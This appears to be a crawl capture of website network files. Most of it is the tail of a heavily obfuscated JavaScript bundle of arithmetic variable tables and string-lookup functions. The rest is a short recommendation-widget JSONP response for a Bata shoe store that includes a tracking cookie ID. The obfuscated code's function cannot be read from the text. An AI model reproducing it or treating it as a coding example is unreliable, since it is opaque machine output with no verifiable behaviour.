,r6=LG+wO*rt+LG*rt*rt+rt*rt*rt,DP=wO+rt+bg*rt*rt+rt*rt*rt,Dz=Zt+p7*rt+Jh*rt*rt,Tr=wO+bU*rt+wO*rt*rt+rt*rt*rt,rs=Kc+Kc*rt+bg*rt*rt+rt*rt*rt,Qd=bU+p7*rt+wO*rt*rt,js=Kc+p7*rt+rt*rt+rt*rt*rt,jb=bU+Jh*rt+YU*rt*rt+rt*rt*rt,z7=Zt+Jh*rt+rt*rt,rY=LG+bg*rt+Kc*rt*rt+rt*rt*rt,dE=Kc+bg*rt+LG*rt*rt+rt*rt*rt,St=YU+bU*rt+Jh*rt*rt+rt*rt*rt,xh=bU+Jh*rt+Jh*rt*rt,jG=YU+bg*rt+wO*rt*rt,A7=LG+rt+bg*rt*rt,lv=Jh+bg*rt+Kc*rt*rt+rt*rt*rt,qt=Zt+Kc*rt+wO*rt*rt,zE=p7+Zt*rt+Kc*rt*rt+rt*rt*rt,Tz=Kc+Jh*rt+bU*rt*rt,Ys=bU+Kc*rt+YU*rt*rt+rt*rt*rt,R7=YU+bg*rt+Jh*rt*rt,xs=bg+p7*rt+Kc*rt*rt+rt*rt*rt,ZJ=LG+Zt*rt+bU*rt*rt+rt*rt*rt,Rk=p7+Jh*rt+bg*rt*rt+rt*rt*rt,Ok=bU+wO*rt+LG*rt*rt+rt*rt*rt,mH=p7+bU*rt+p7*rt*rt,gG=bg+LG*rt+bg*rt*rt,jg=wA+rt,pg=Kc+LG*rt+bg*rt*rt,IB=Kc+Jh*rt+LG*rt*rt+rt*rt*rt,w7=Zt+LG*rt+rt*rt,wj=bU+Kc*rt,bb=p7+Zt*rt+YU*rt*rt+rt*rt*rt,xE=LG+bU*rt+bg*rt*rt+rt*rt*rt,O7=p7+p7*rt+Kc*rt*rt,wR=Zt+bg*rt,GE=bg+LG*rt+rt*rt+rt*rt*rt,pv=Kc+rt+LG*rt*rt+rt*rt*rt,X=LG+Kc*rt+Jh*rt*rt,UJ=wO+YU*rt+bg*rt*rt+rt*rt*rt,RU=p7+YU*rt+rt*rt,bR=YU+bg*rt+rt*rt,fX=wA+Jh*rt+LG*rt*rt+rt*rt*rt,sq=Zt+bg*rt+Zt*rt*rt+rt*rt*rt,QB=wA+Zt*rt+Zt*rt*rt+rt*rt*rt,BJ=bg+Kc*rt+Zt*rt*rt+rt*rt*rt,Kn=Jh+LG*rt+bg*rt*rt+rt*rt*rt,hs=YU+YU*rt+bg*rt*rt+rt*rt*rt,vc=bg+wO*rt+Kc*rt*rt,WO=Kc+rt+rt*rt,U2=bg+bU*rt+Zt*rt*rt+rt*rt*rt,Zc=bg+wO*rt,RO=YU+Jh*rt+Zt*rt*rt,CB=bg+rt+wO*rt*rt+rt*rt*rt,fN=wO+LG*rt+Zt*rt*rt,Dn=Zt+Jh*rt+LG*rt*rt+rt*rt*rt,V5=wO+Jh*rt+Zt*rt*rt+rt*rt*rt,KY=Zt+bU*rt+p7*rt*rt+rt*rt*rt,Tx=wO+Zt*rt+bU*rt*rt+rt*rt*rt,Ud=bg+wO*rt+p7*rt*rt,B5=Kc+rt+Kc*rt*rt+rt*rt*rt,kX=bg+bU*rt+LG*rt*rt+rt*rt*rt,SP=Kc+p7*rt+wO*rt*rt+rt*rt*rt,cG=bU+Kc*rt+rt*rt,Sx=Kc+rt+Jh*rt*rt+rt*rt*rt,BT=bg+LG*rt+Jh*rt*rt+rt*rt*rt,cv=Kc+Jh*rt+Jh*rt*rt+rt*rt*rt,Jt=wA+Zt*rt,wr=wA+p7*rt+p7*rt*rt+rt*rt*rt,lG=LG+bU*rt+Jh*rt*rt,Qt=LG+bU*rt+p7*rt*rt,Xn=LG+bg*rt+rt*rt+rt*rt*rt,tG=bg+YU*rt+Zt*rt*rt,fF=wA+LG*rt,Ab=wO+Kc*rt+wO*rt*rt+rt*rt*rt,dY=wA+Jh*rt+bg*rt*rt+rt*rt*rt,Uh=bU+Kc*rt+bg*rt*rt,Vr=Jh+YU*rt+Jh*rt*rt+rt*rt*rt,gs=LG+p7*rt+Zt*rt*rt+rt*rt*rt,Gz=bU+LG*rt+p7*rt*rt,Et=Kc+bg*rt+Zt*rt*rt,FJ=p7+wO*rt+wO*rt*rt+rt*rt*rt,z2=YU+Kc*rt+Jh*rt*rt+rt*rt*rt,z6=LG+Kc*rt+Zt*rt*rt+rt*rt*rt,UA=wA+rt+rt*rt,gx=p7+rt+Zt*rt*rt+rt*rt*rt,NJ=Kc+bg*rt+Jh*rt*rt+rt*rt*rt,vE=YU+bU*rt+p7*rt*rt+rt*rt*rt,Bn=bg+bg*rt+wO*rt*rt+rt*rt*rt,c6=bg+rt+Jh*rt*rt+rt*rt*rt,ds=Zt+LG*rt+p7*rt*rt+rt*rt*rt,Xk=wA+Kc*rt+Zt*rt*rt+rt*rt*rt,jk=Zt+rt+wO*rt*rt+rt*rt*rt,Oq=YU+LG*rt+Zt*rt*rt+rt*rt*rt,fg=bU+wO*rt,hA=LG+LG*rt+p7*rt*rt,S5=Jh+bU*rt+LG*rt*rt+rt*rt*rt,Az=YU+p7*rt+p7*rt*rt,H6=Zt+rt+rt*rt+rt*rt*rt,LH=Kc+p7*rt+bg*rt*rt,MP=wA+wO*rt+p7*rt*rt+rt*rt*rt,T7=p7+Jh*rt,CO=wO+wO*rt+YU*rt*rt+rt*rt*rt,J2=bU+Jh*rt+bg*rt*rt+rt*rt*rt,OF=Kc+Jh*rt+wO*rt*rt,YT=wA+Kc*rt+LG*rt*rt+rt*rt*rt,Kr=bU+rt+rt*rt+rt*rt*rt,Zd=Kc+p7*rt+Kc*rt*rt+rt*rt*rt,Vn=Jh+bg*rt+bg*rt*rt+rt*rt*rt,DJ=Kc+rt+bg*rt*rt+rt*rt*rt,Pd=YU+bg*rt+Zt*rt*rt,Gv=wA+Jh*rt+Kc*rt*rt+rt*rt*rt,Yx=LG+wO*rt+Zt*rt*rt+rt*rt*rt,R2=Kc+Zt*rt+wO*rt*rt+rt*rt*rt,lP=LG+Jh*rt+bg*rt*rt+rt*rt*rt,Tv=LG+YU*rt+bg*rt*rt+rt*rt*rt,OT=wO+LG*rt+YU*rt*rt+rt*rt*rt,xk=Zt+Kc*rt+wO*rt*rt+rt*rt*rt,r2=p7+Jh*rt+Zt*rt*rt+rt*rt*rt,F6=wA+LG*rt+p7*rt*rt+rt*rt*rt,bx=bg+LG*rt+p7*rt*rt+rt*rt*rt,EP=Zt+bU*rt+wO*rt*rt+rt*rt*rt,n5=bU+bg*rt+YU*rt*rt+rt*rt*rt,KP=wO+rt+rt*rt+rt*rt*rt,N6=Kc+LG*rt+wO*rt*rt+rt*rt*rt,S2=Kc+bg*rt+Kc*rt*rt+rt*rt*rt,v6=Kc+Zt*rt+rt*rt+rt*rt*rt,VE=Jh+Zt*rt+LG*rt*rt+rt*rt*rt,Zs=LG+YU*rt+Jh*rt*rt+rt*rt*rt,Hb=wA+Kc*rt+rt*rt+rt*rt*rt,xc=bU+bg*rt,Ut=wO+Kc*rt+p7*rt*rt,rn=Kc+LG*rt+bg*rt*rt+rt*rt*rt,Ft=wO+rt+Kc*rt*rt,sN=LG+bg*rt,Gx=YU+Zt*rt+Kc*rt*rt+rt*rt*rt,wY=wA+Zt*rt+bg*rt*rt+rt*rt*rt,Ed=YU+bU*rt+rt*rt,HY=wA+LG*rt+rt*rt+rt*rt*rt,db=bU+Kc*rt+p7*rt*rt+rt*rt*rt,VY=bg+Jh*rt+Kc*rt*rt+rt*rt*rt,NN=p7+bg*rt+Jh*rt*rt,lY=wA+LG*rt+bg*rt*rt+rt*rt*rt,bw=bg+bU*rt+Kc*rt*rt,fE=YU+Jh*rt+Kc*rt*rt+rt*rt*rt,kF=bU+p7*rt+Kc*rt*rt,kB=Jh+Zt*rt+rt*rt+rt*rt*rt,qB=LG+p7*rt+YU*rt*rt+rt*rt*rt,Lc=wA+bU*rt+Zt*rt*rt,sd=wO+YU*rt+rt*rt,qc=wO+rt+p7*rt*rt,Lb=Jh+rt+bg*rt*rt+rt*rt*rt,vd=bg+bg*rt,ZR=Kc+bU*rt+rt*rt,Cx=Zt+rt+YU*rt*rt+rt*rt*rt,Lh=wO+Jh*rt+Kc*rt*rt+rt*rt*rt,bX=bg+Kc*rt+Jh*rt*rt+rt*rt*rt,gY=bg+Jh*rt+Zt*rt*rt+rt*rt*rt,L=wO+bU*rt+rt*rt,jz=wO+bU*rt,fR=p7+Jh*rt+Jh*rt*rt,Pv=Kc+Kc*rt+Zt*rt*rt+rt*rt*rt,ZT=Jh+rt+LG*rt*rt+rt*rt*rt,VP=Jh+Zt*rt+p7*rt*rt+rt*rt*rt,jJ=bU+bU*rt+rt*rt+rt*rt*rt,Bq=LG+Jh*rt+Kc*rt*rt+rt*rt*rt,E7=wA+Jh*rt+Kc*rt*rt,TJ=Zt+bU*rt+Kc*rt*rt+rt*rt*rt,Y2=LG+Jh*rt+wO*rt*rt+rt*rt*rt,Dx=p7+p7*rt+rt*rt+rt*rt*rt,pN=wA+Kc*rt+bg*rt*rt,PH=wO+LG*rt+bg*rt*rt,gF=LG+Zt*rt+wO*rt*rt,kb=Kc+bU*rt+p7*rt*rt+rt*rt*rt,YN=bg+LG*rt+Zt*rt*rt,mn=bg+bU*rt+rt*rt+rt*rt*rt,cx=bU+bU*rt+Kc*rt*rt+rt*rt*rt,Zj=bg+bg*rt+Jh*rt*rt,lH=Jh+p7*rt,OG=LG+wO*rt+rt*rt,XR=bU+rt,BH=LG+rt,RN=p7+YU*rt+Kc*rt*rt,UT=Jh+Jh*rt+Jh*rt*rt+rt*rt*rt,Aw=YU+LG*rt+Zt*rt*rt,vP=wA+bg*rt+YU*rt*rt+rt*rt*rt,MH=wA+bg*rt+wO*rt*rt,mP=YU+Zt*rt+bU*rt*rt+rt*rt*rt,cg=bg+Kc*rt+rt*rt,cJ=Jh+Jh*rt+p7*rt*rt+rt*rt*rt,YE=Jh+Jh*rt+YU*rt*rt+rt*rt*rt,HA=Zt+Jh*rt+Kc*rt*rt,n2=bg+wO*rt+p7*rt*rt+rt*rt*rt,sn=wA+p7*rt+Jh*rt*rt+rt*rt*rt,IX=YU+rt+LG*rt*rt+rt*rt*rt,nF=wO+Jh*rt+Kc*rt*rt,FT=Jh+Zt*rt+Jh*rt*rt+rt*rt*rt,jj=bU+Zt*rt,cO=Kc+bg*rt+wO*rt*rt,Mn=Jh+bU*rt+p7*rt*rt+rt*rt*rt,jP=Zt+bU*rt+bg*rt*rt+rt*rt*rt,Gj=bg+Jh*rt+rt*rt,Vx=p7+bg*rt+YU*rt*rt+rt*rt*rt,Ox=Kc+rt+rt*rt+rt*rt*rt,gg=wO+Zt*rt+p7*rt*rt,fq=wO+Zt*rt+p7*rt*rt+rt*rt*rt,sT=YU+bU*rt+bg*rt*rt+rt*rt*rt,JN=YU+bU*rt,r5=LG+p7*rt+wO*rt*rt+rt*rt*rt,pn=LG+rt+Kc*rt*rt+rt*rt*rt,Rs=YU+p7*rt+LG*rt*rt+rt*rt*rt,V=wA+bg*rt+rt*rt,d5=Zt+Kc*rt+bg*rt*rt+rt*rt*rt,P6=Jh+Kc*rt+Zt*rt*rt+rt*rt*rt,Er=bU+rt+Kc*rt*rt+rt*rt*rt,gn=YU+rt+p7*rt*rt+rt*rt*rt,sP=YU+YU*rt+rt*rt+rt*rt*rt,A2=Jh+p7*rt+bg*rt*rt,G6=Jh+rt+p7*rt*rt+rt*rt*rt,QA=wA+Kc*rt+p7*rt*rt,Gn=bg+bU*rt+bg*rt*rt+rt*rt*rt,E2=Zt+Kc*rt+Jh*rt*rt+rt*rt*rt,G=bg+Kc*rt,m2=Kc+bU*rt+Jh*rt*rt+rt*rt*rt,Pr=Zt+rt+LG*rt*rt+rt*rt*rt,RY=YU+wO*rt+wO*rt*rt+rt*rt*rt,En=LG+wO*rt+wO*rt*rt+rt*rt*rt,ss=p7+Zt*rt+bU*rt*rt+rt*rt*rt,AX=LG+bU*rt+Kc*rt*rt+rt*rt*rt,Yq=bU+wO*rt+Zt*rt*rt+rt*rt*rt,qY=wO+LG*rt+Jh*rt*rt+rt*rt*rt,Q5=wO+rt+p7*rt*rt+rt*rt*rt,Jq=YU+wO*rt+Zt*rt*rt+rt*rt*rt,lw=Kc+p7*rt+Jh*rt*rt,mt=bU+bg*rt+rt*rt,FY=bg+bg*rt+Kc*rt*rt+rt*rt*rt,MA=wA+bU*rt,dF=wA+LG*rt+Jh*rt*rt,th=bg+p7*rt,YR=wA+p7*rt,pB=Zt+rt+Kc*rt*rt+rt*rt*rt,Nq=YU+bU*rt+LG*rt*rt+rt*rt*rt,Br=Jh+wO*rt+wO*rt*rt+rt*rt*rt,Vd=LG+wO*rt,YX=Zt+Jh*rt+YU*rt*rt+rt*rt*rt,zb=Kc+rt+wO*rt*rt+rt*rt*rt,Yc=Jh+Kc*rt+bU*rt*rt,bB=wA+bU*rt+YU*rt*rt+rt*rt*rt,nd=p7+YU*rt+Zt*rt*rt,Tw=Kc+Jh*rt+Kc*rt*rt,VU=bU+bU*rt,z5=YU+Zt*rt+YU*rt*rt+rt*rt*rt,UP=bg+LG*rt+wO*rt*rt+rt*rt*rt,tF=p7+rt,In=Kc+Zt*rt+Zt*rt*rt+rt*rt*rt,Vz=bU+p7*rt+rt*rt,Rh=Jh+Kc*rt,Ds=bg+rt+p7*rt*rt+rt*rt*rt,qR=LG+bg*rt+bg*rt*rt,Wt=YU+p7*rt+Zt*rt*rt,qX=wA+bg*rt+Zt*rt*rt+rt*rt*rt,vX=p7+p7*rt+Jh*rt*rt+rt*rt*rt,fH=LG+rt+Zt*rt*rt,Fs=YU+Kc*rt+p7*rt*rt+rt*rt*rt,Rx=bg+wO*rt+YU*rt*rt+rt*rt*rt,nY=Zt+p7*rt+bg*rt*rt+rt*rt*rt,t5=bg+Jh*rt+wO*rt*rt+rt*rt*rt,Fw=Zt+Kc*rt,OH=p7+bU*rt+bg*rt*rt,hP=bg+rt+rt*rt+rt*rt*rt,Uz=bg+p7*rt+Jh*rt*rt,wU=bg+Jh*rt+Jh*rt*rt,xU=wA+wO*rt+wO*rt*rt,Jn=bU+bU*rt+Jh*rt*rt+rt*rt*rt,Db=wA+wO*rt+rt*rt+rt*rt*rt,gq=bg+p7*rt+LG*rt*rt+rt*rt*rt,mz=bU+wO*rt+rt*rt,XE=wA+bg*rt+p7*rt*rt+rt*rt*rt,BO=wA+Jh*rt+rt*rt,N=bg+LG*rt+Kc*rt*rt,mT=LG+YU*rt+YU*rt*rt+rt*rt*rt,Uj=Zt+Kc*rt+Jh*rt*rt,MF=LG+wO*rt+wO*rt*rt,vU=YU+Jh*rt+rt*rt,cz=bU+Jh*rt+Kc*rt*rt,VO=bU+rt+Zt*rt*rt+rt*rt*rt,BR=bU+bg*rt+bU*rt*rt,IY=YU+bg*rt+p7*rt*rt+rt*rt*rt,QN=bU+rt+bg*rt*rt,OE=YU+p7*rt+bg*rt*rt+rt*rt*rt,KB=LG+wO*rt+Kc*rt*rt+rt*rt*rt,JR=Zt+rt+rt*rt,GG=bg+wO*rt+Zt*rt*rt,NY=YU+p7*rt+wO*rt*rt+rt*rt*rt,U=wA+Jh*rt+Jh*rt*rt,qH=LG+Jh*rt,WX=p7+bg*rt+LG*rt*rt+rt*rt*rt,xN=Jh+YU*rt+p7*rt*rt,Lx=Zt+wO*rt+bg*rt*rt+rt*rt*rt,nb=Kc+Zt*rt+YU*rt*rt+rt*rt*rt,F5=Jh+Jh*rt+bg*rt*rt+rt*rt*rt,dB=bg+Jh*rt+bg*rt*rt+rt*rt*rt,gv=Jh+p7*rt+Zt*rt*rt+rt*rt*rt,gk=Jh+rt+bU*rt*rt+rt*rt*rt,C5=Jh+rt+Zt*rt*rt+rt*rt*rt,GY=YU+Kc*rt+wO*rt*rt+rt*rt*rt,zJ=wO+bg*rt+rt*rt+rt*rt*rt,Gs=bU+Kc*rt+Kc*rt*rt+rt*rt*rt,mb=LG+bg*rt+Jh*rt*rt+rt*rt*rt,sH=Kc+wO*rt+bg*rt*rt,Dw=bU+p7*rt+bg*rt*rt,Zx=Jh+wO*rt+bg*rt*rt+rt*rt*rt,Yb=wA+Zt*rt+Jh*rt*rt+rt*rt*rt,sz=YU+YU*rt+Zt*rt*rt,gE=p7+Zt*rt+LG*rt*rt+rt*rt*rt,LY=Kc+YU*rt+LG*rt*rt+rt*rt*rt,Nv=Jh+bU*rt+bg*rt*rt+rt*rt*rt,XO=Kc+bg*rt,Lr=Kc+bU*rt+rt*rt+rt*rt*rt,Eq=YU+bg*rt+Zt*rt*rt+rt*rt*rt,fv=YU+bU*rt+rt*rt+rt*rt*rt,jT=Zt+YU*rt+wO*rt*rt+rt*rt*rt,A5=bU+YU*rt+wO*rt*rt+rt*rt*rt,tA=Zt+wO*rt+rt*rt,fY=wO+Jh*rt+Jh*rt*rt+rt*rt*rt,tR=bg+LG*rt+wO*rt*rt,Gb=YU+bg*rt+bU*rt*rt+rt*rt*rt,Tt=wO+Jh*rt+rt*rt,nr=Kc+rt+Zt*rt*rt+rt*rt*rt,rc=bU+LG*rt+LG*rt*rt,TR=p7+rt+rt*rt,EB=bg+LG*rt+Zt*rt*rt+rt*rt*rt,jR=wO+p7*rt+Kc*rt*rt,tq=Jh+Kc*rt+bU*rt*rt+rt*rt*rt,Ws=bg+Jh*rt+p7*rt*rt+rt*rt*rt,Gk=Jh+bg*rt+Zt*rt*rt+rt*rt*rt,hY=YU+YU*rt+LG*rt*rt+rt*rt*rt,k2=bg+YU*rt+bg*rt*rt+rt*rt*rt,Ar=YU+LG*rt+YU*rt*rt+rt*rt*rt,DT=Zt+LG*rt+Kc*rt*rt+rt*rt*rt,Ux=Jh+Jh*rt+Kc*rt*rt+rt*rt*rt,Mq=bg+YU*rt+rt*rt+rt*rt*rt,md=bg+Zt*rt+Zt*rt*rt,OJ=YU+Kc*rt+YU*rt*rt+rt*rt*rt,xY=LG+p7*rt+Kc*rt*rt+rt*rt*rt,Nx=bU+Zt*rt+wO*rt*rt+rt*rt*rt,lF=Kc+Jh*rt+p7*rt*rt,VT=YU+p7*rt+Kc*rt*rt+rt*rt*rt,Aq=bg+bg*rt+rt*rt+rt*rt*rt,QG=wO+bU*rt+bg*rt*rt,KN=YU+YU*rt+rt*rt,Mg=Jh+bg*rt+wO*rt*rt,vq=Kc+Kc*rt+Kc*rt*rt+rt*rt*rt,Ir=Jh+YU*rt+wO*rt*rt+rt*rt*rt,YP=Kc+wO*rt+YU*rt*rt+rt*rt*rt,HJ=bU+bU*rt+YU*rt*rt+rt*rt*rt,U7=bg+bU*rt+rt*rt,kh=wA+Jh*rt,Nr=p7+LG*rt+LG*rt*rt+rt*rt*rt,f5=LG+Zt*rt+Zt*rt*rt+rt*rt*rt,IE=bg+wO*rt+Kc*rt*rt+rt*rt*rt,Jj=wO+LG*rt+wO*rt*rt,SA=Kc+Zt*rt+bg*rt*rt,k7=bg+Kc*rt+wO*rt*rt,UE=Kc+bU*rt+YU*rt*rt+rt*rt*rt,IP=bg+bg*rt+bg*rt*rt+rt*rt*rt,O6=wO+p7*rt+rt*rt+rt*rt*rt,SB=bg+p7*rt+p7*rt*rt+rt*rt*rt,DE=LG+wO*rt+YU*rt*rt+rt*rt*rt,hd=bg+Zt*rt,l2=wO+wO*rt+rt*rt+rt*rt*rt,rq=wA+wO*rt+Kc*rt*rt+rt*rt*rt,ZP=LG+Kc*rt+bU*rt*rt+rt*rt*rt,sB=bg+p7*rt+Jh*rt*rt+rt*rt*rt,lj=LG+bU*rt+bU*rt*rt,P2=Jh+YU*rt+bg*rt*rt+rt*rt*rt,Th=LG+bU*rt+bg*rt*rt,ps=Zt+bg*rt+Kc*rt*rt+rt*rt*rt,j6=Kc+YU*rt+Zt*rt*rt+rt*rt*rt,Kt=wA+Zt*rt+wO*rt*rt,HX=wA+wO*rt+wO*rt*rt+rt*rt*rt,sg=Jh+rt+rt*rt,Xh=wO+Jh*rt+Zt*rt*rt,fz=wO+Kc*rt+LG*rt*rt,zr=wO+LG*rt+Zt*rt*rt+rt*rt*rt,WG=YU+p7*rt+Jh*rt*rt,zk=bg+bU*rt+Kc*rt*rt+rt*rt*rt,sG=p7+YU*rt+Jh*rt*rt,kn=bU+LG*rt+YU*rt*rt+rt*rt*rt,Dr=p7+LG*rt+Kc*rt*rt+rt*rt*rt,Xx=wA+Kc*rt+Jh*rt*rt+rt*rt*rt,Bs=p7+bU*rt+YU*rt*rt+rt*rt*rt,LU=bU+Zt*rt+p7*rt*rt,NR=bU+p7*rt+Zt*rt*rt,G2=YU+LG*rt+wO*rt*rt+rt*rt*rt,hH=LG+rt+Jh*rt*rt+rt*rt*rt,Vb=wO+wO*rt+Zt*rt*rt+rt*rt*rt,c2=wO+p7*rt+wO*rt*rt+rt*rt*rt,ZE=wA+LG*rt+wO*rt*rt+rt*rt*rt,dj=p7+LG*rt+Kc*rt*rt,mJ=bU+p7*rt+Jh*rt*rt+rt*rt*rt,O2=LG+rt+bg*rt*rt+rt*rt*rt,RX=wO+rt+Kc*rt*rt+rt*rt*rt,TP=Jh+bg*rt+rt*rt+rt*rt*rt,Js=wA+Kc*rt+bg*rt*rt+rt*rt*rt,Bd=wO+Kc*rt+rt*rt,Gg=Zt+LG*rt,Qn=wA+rt+wO*rt*rt+rt*rt*rt,qT=wO+Kc*rt+bg*rt*rt+rt*rt*rt,fs=wA+LG*rt+YU*rt*rt+rt*rt*rt,CR=LG+LG*rt+Zt*rt*rt,AU=Jh+Zt*rt+Kc*rt*rt,lg=Kc+Kc*rt,nx=YU+p7*rt+bU*rt*rt+rt*rt*rt,zh=wO+rt+rt*rt,VB=Zt+Kc*rt+p7*rt*rt+rt*rt*rt,bj=YU+bg*rt,tX=Kc+bg*rt+rt*rt+rt*rt*rt,IH=YU+Kc*rt+p7*rt*rt,Vv=bU+Kc*rt+Jh*rt*rt+rt*rt*rt,ng=bU+Jh*rt+LG*rt*rt,WT=bU+Zt*rt+YU*rt*rt+rt*rt*rt,H=p7+wO*rt+Kc*rt*rt,b5=wA+wO*rt+Jh*rt*rt+rt*rt*rt,hb=Kc+wO*rt+wO*rt*rt+rt*rt*rt,Fx=Zt+wO*rt+wO*rt*rt+rt*rt*rt,I6=bU+Jh*rt+p7*rt*rt+rt*rt*rt,wg=Kc+rt,wE=wO+Kc*rt+Kc*rt*rt+rt*rt*rt,L2=wO+YU*rt+wO*rt*rt+rt*rt*rt,zq=Zt+Kc*rt+LG*rt*rt+rt*rt*rt,XT=wO+LG*rt+wO*rt*rt+rt*rt*rt,Mh=LG+p7*rt+wO*rt*rt,pP=p7+bg*rt+Zt*rt*rt+rt*rt*rt,RG=wA+LG*rt+LG*rt*rt,Ub=p7+YU*rt+Kc*rt*rt+rt*rt*rt,IT=bU+LG*rt+bg*rt*rt+rt*rt*rt,gr=bU+p7*rt+YU*rt*rt+rt*rt*rt,lE=bg+Zt*rt+YU*rt*rt+rt*rt*rt,j5=Kc+YU*rt+wO*rt*rt+rt*rt*rt,Rn=Jh+Kc*rt+rt*rt+rt*rt*rt,qJ=wA+p7*rt+rt*rt+rt*rt*rt,nz=bg+rt+p7*rt*rt,Bg=Zt+Kc*rt+rt*rt,Kx=wA+Jh*rt+wO*rt*rt+rt*rt*rt,Y=p7+rt+Kc*rt*rt,lO=LG+Jh*rt+rt*rt,f6=wO+bg*rt+wO*rt*rt+rt*rt*rt,tb=Kc+p7*rt+LG*rt*rt+rt*rt*rt,Vg=wO+bU*rt+Zt*rt*rt,fB=YU+wO*rt+bg*rt*rt+rt*rt*rt,VJ=wO+Zt*rt+bg*rt*rt+rt*rt*rt,X5=Zt+YU*rt+rt*rt+rt*rt*rt,Ec=Jh+Kc*rt+rt*rt,LB=p7+p7*rt+Zt*rt*rt+rt*rt*rt,cq=wA+bg*rt+wO*rt*rt+rt*rt*rt,AR=bU+YU*rt+rt*rt;}function MX(){var NJz={};MX=function(){return NJz;};return NJz;}var Ms;function Ks(){var zUz={};Ks=function(){return zUz;};return zUz;}function xX(qUz){return MHz()[qUz];}var zm;function Yf(){var k5z=[]['\x6b\x65\x79\x73']();Yf=function(){return k5z;};return k5z;}var DZd;var S7d;var Jqz;var RQd;function Lv(){var MBz=[]['\x6b\x65\x79\x73']();Lv=function(){return MBz;};return MBz;}var sUd;function VK(){var YEz={};VK=function(){return YEz;};return YEz;}var Atz;var lgd;function r4d(){var Ucz=['kR','bt','FA','W7','fd','OO','dw','P7','XU','nG','Mz','qw','vt','Ej','VR','dz','Pw','qz','jU','Kd','lt','hR','Jg','Tg','sU','Bh','XA','Mt','kw','nA','Kw','zg','hj','kz','hO','Iw','pO','sO','fA','sF','Td','Bc','ZU','JO','m7','q7','Yg','LF','Nd','SH','Lt','QR','DR'];r4d=function(){return Ucz;};return Ucz;}var lV;var xQz;var FG;function KC(mUz){return r4d()[mUz];}var JAd;function mW(g5z){return r4d()[g5z];}var ndd;var lK;var LS;function tZd(zrz,Nvz){k5.push(J0);var fBz=function(){};fBz[rE()[Gr(lq)].apply(null,[Ntd,tC,qp,QE])][cY()[xX(nv)](Kp,l1,vf)]=zrz;fBz[rE()[Gr(lq)](Ntd,MS,LX,QE)][w5(typeof AV()[P3(lq)],'undefined')?AV()[P3(Qq)](Kp,M6(hB),xl,Fk):AV()[P3(DI)].apply(null,[TL,M6(Fq),Gq,dW])]=function(crz){k5.push(mf);var l5z;return l5z=this[w5(typeof Ks()[Dv(nv)],'undefined')?Ks()[Dv(Qq)](Ob,HT):Ks()[Dv(Wr)](kK,w3)]=Nvz(crz),k5.pop(),l5z;};fBz[rE()[Gr(lq)](Ntd,M6(M6(hB)),wV,QE)][cY()[xX(lq)](EL,zp,HY)]=function(){var XUz;k5.push(tf);return XUz=this[Ks()[Dv(Qq)].call(null,Ob,Bb)]=Nvz(this[Ks()[Dv(Qq)](Ob,Bb)]),k5.pop(),XUz;};var MJz;return k5.pop(),MJz=new fBz(),MJz;}function P3(NOz){return MHz()[NOz];}var Nrz;var ONz;var nsz;function xB(MXz){return r4d()[MXz];}function Ql(Rqz){return r4d()[Rqz];}var lB;var Zhd;var bN;function cBz(Oqz){Oqz=Oqz?Oqz:lI(Oqz);var Kvz=bT(Df(Oqz,Fq),lK[hB]);if(bT(jE(jE(vHd(Oqz,gp),vHd(Oqz,DI)),Oqz),Fq)){Kvz++;}return Kvz;}function NW(){var fFz={};NW=function(){return fFz;};return fFz;}var OUd;var rWd;var tl;function mY(Dvz){return MHz()[Dvz];}function AV(){var GBz=[];AV=function(){return GBz;};return GBz;}function MHz(){var Fnz=['cA','mO','Id','ld','XF','pA','nw','cj','gw','WH','BA','dN','J','Dc','zG','mA','pj','qN','FH','Q','hF','QH','JF','GA','Dh','Ij','ZF','S7','rU','Oz','kj','XN','jd','kt','Hw','JA','gj','jH','Lw','Jd','FO','Sj','xF','hN','Nh','cw','DU','Rd','Vh','wH','OR','Qw','hh','CA','rN','QF','QO','wF','PN','FU','ph','NF','YA','rR','GO','Kg','VH','Mj','Wz','pF','zw','nN','IF','CF','Hh','AO','bF','Ng','IG','UR','K7','D7','RA','BU','qA','KO','zz','Vj','JG','Ag','mN','vj','sw','bz','GR','RF','gt','FN','gA','sR','Ac','qF','rd','Xj','xt','Ig','tw','Xz','Pc','Eg','nc','Lz','CU','Qg','hw','Jc','Eh','LR','Ah','PR','Gh','WU','EG','AA','cU','zO','D','gz','Cg','b7','WF','ZH','DH','Gw','pw','wt','Wd','It','tt','Uc','zd','TG','UH','TA','mg','Sh','Jw','Qc','Nz','MO','Ww','Fc','Rg','t7','Vt','KU','Hg','gR','cF','n7','Pz','WA','Yd','bO','Lg','xA','HO','GF','rh','Wj','F7','Vc','cN','Hd','DF','Iz','tj','dh','PG','Ot','lc','Yt','nO','vO','zH','vH','Q7','qU','F','tO','wd','bc','Wh','MN','Cd','Mc','dH','B','GH','Bt'];MHz=function(){return Fnz;};return Fnz;}ONz;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1768691895886&_device=mac&userId=&cookieId=abMVo5Qh4Tx4wBlJKQ7HYZ99CP&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abMVo5Qh4Tx4wBlJKQ7HYZ99CP%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"37551a4c-c6fd-48e1-9d49-4784c1adea41"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
